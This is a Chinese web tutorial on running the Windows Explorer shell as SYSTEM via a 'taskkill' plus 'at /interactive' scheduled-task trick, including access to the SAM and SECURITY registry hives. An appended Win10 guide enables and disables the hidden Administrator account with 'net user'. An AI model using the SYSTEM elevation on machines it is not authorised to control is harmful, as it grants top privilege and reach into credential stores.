
大家知道,SYSTEM是至高无上的超级管理员帐户。
默认情况下,我们无法直接在登录对话框上以SYSTEM帐户的身份登录到Windows桌面环境。
实际上SYSTEM帐户早就已经“盘踞”在系统中了。
想想也是,连负责用户验证的Winlogon、Lsass等进程都是以SYSTEM身份运行的,谁还能有资格检验SYSTEM呢?既然SYSTEM帐户早就已经出现在系统中,所以只需以SYSTEM帐户的身份启动Windows的Shell程序Explorer,就相当于用SYSTEM 身份登录Windows了。
一、获得特权1、执行“开始→运行”输入cmd回车打开命令提示符窗口。
2、在命令提示符下输入如下命令并回车:taskkill /f /im explorer.exe3、在命令提示符下继续输入如下命令并回车:at time /interactive %systemroot%\explorer.exe(time为当前系统时间稍后的一个时间,比方间隔一分钟。
)4、利用at查看一下计划任务。
5、过一会重新加载用户配置,以SYSTEM身份启动Windows的shell进程Explorer.exe二、验明正身6、系统重新加载system帐户7、如果建立了多余的计划任务,可以在“开始、程序、附件、系统工具、计划任务”里取消。
三、大行其道打开注册表编辑器,只要证明HKCU就是HKU\S-1-5-18的链接就可以了(S-1-5-18就是SYSTEM帐户的SID)。
证明方法很简单:在HKCU下随便新建一个Test子项,然后刷新,再看看HKU\S-1-5-18下是否同步出现了Test子项,如果是,就说明系统当前加载的就是SYSTEM帐户的用户配置单元!说明:在非SYSTEM权限下,用户是不能访问某些注册表项的,比方“HKEY_LOCAL_MACHINE\SAM”、“HKEY_LOCAL_MACHINE\SECURITY”等。
这些项记录的是系统的核心数据,但某些病毒或者木马经常光临这里。
win10如何登陆administrator账户?win10启动管理员账户方法介绍

win10如何登陆administrator账户?win10启动管理员账户⽅法介绍 和Win7/Win8.1⼀样,Win10的管理员账户Administrator是默认隐藏和关闭的,因为该账户权限极⾼,被不法分⼦利⽤后存在极⼤风险。
所以不会把该⽤户的登陆位置放在明显的地⽅,但如果你想在某些特殊情况下使⽤该账户,就需要⼿动将其开启,并且最好在使⽤之后及时关闭。
那么,win10如何登陆administrator账户?针对此问题,本⽂就为⼤家图⽂介绍win10启动管理员账户的⽅法。
有兴趣的朋友们可以了解下。
⽅法很简单,具体如下: 1、在Cortana搜索栏输⼊CMD,并“以管理员⾝份运⾏” 2、在命令提⽰符中输⼊如下命令后回车: net user administrator /active:yes 3、此时管理员账户已开启,在开始菜单点击⽤户头像就可以看到切换选项 4、点击Administrator后,会切换到登录画⾯,此时点击登录即可. 5、初次进⼊该账户,同样需要等待应⽤设置 进⼊桌⾯后,你可以在最⾼权限下⼯作,UAC不会开启,但此时Windows应⽤⽆法运⾏。
完成必要的⼯作后,请及时注销该账户登录,并且在回到普通账户后再次关闭Administrator账户。
具体⽅法如下: 1、再次以管理员⾝份运⾏命令提⽰符 2、输⼊以下命令后回车: net user administrator /active:no 此时管理员账户被关闭。
若要再次开启,反复执⾏上述过程即可。
以上就是⼩编为⼤家带来的win10启动管理员账户的⽅法,希望可以帮助到⼤家,⼤家如果还有疑问的话,可以给我们留⾔哦。
我们会尽⾃⼰所能的为⼤家解答。
谢谢⼤家⼀如既往的⽀持。
